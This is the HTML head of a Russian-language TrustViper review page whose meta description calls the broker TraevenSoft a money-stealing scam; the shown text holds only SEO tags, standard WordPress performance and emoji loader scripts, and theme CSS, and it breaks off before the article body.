

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/traeven-soft/
body_size: 37170
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Брокер TraevenSoft (ТраевенСофт) – обзор и отзывы о проекте, стоит ли инвестировать деньги | TrustViper</title>
	<meta name="description" content="TraevenSoft (ТраевенСофт) – очередной лохотрон, ворующий деньги людей. Обзор отзывов о сотрудничестве, мнение экспертов и способы вернуть деньги. Брокер блокирует счета." />
	<link rel="canonical" href="https://trust-viper.com/review/traeven-soft/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер TraevenSoft (ТраевенСофт) – обзор и отзывы о проекте, стоит ли инвестировать деньги | TrustViper" />
	<meta property="og:description" content="TraevenSoft (ТраевенСофт) – очередной лохотрон, ворующий деньги людей. Обзор отзывов о сотрудничестве, мнение экспертов и способы вернуть деньги. Брокер блокирует счета." />
	<meta property="og:url" content="https://trust-viper.com/review/traeven-soft/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-04-26T11:19:58+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2024/04/TraevenSoft-logo.png" />
	<meta property="og:image:width" content="467" />
	<meta property="og:image:height" content="222" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 